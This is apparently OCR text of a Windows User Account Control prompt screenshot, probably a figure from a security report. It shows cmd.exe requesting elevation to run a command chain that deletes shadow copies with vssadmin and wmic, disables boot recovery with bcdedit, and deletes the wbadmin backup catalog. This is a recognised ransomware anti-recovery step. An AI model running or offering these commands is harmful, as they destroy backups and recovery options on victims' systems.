 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear